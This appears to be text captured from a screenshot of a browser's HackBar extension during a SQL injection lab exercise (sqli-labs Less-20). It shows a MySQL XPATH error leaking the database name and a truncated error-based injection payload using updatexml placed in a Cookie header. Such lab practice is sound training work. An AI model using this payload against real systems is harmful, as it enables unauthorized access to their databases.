 Issue with your mysql: XPATH syntax error: '~security~'
Welcome Elements Console Sources Network Performance Application 安全性 Lighthouse HackBar 1 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://81.71.93.54:34567/Less-20/index.php
Enable POST
ADD HEADER
Name
Cookie
Value
uname=admin1' and (select updatexml(1,concat(0x7e,(da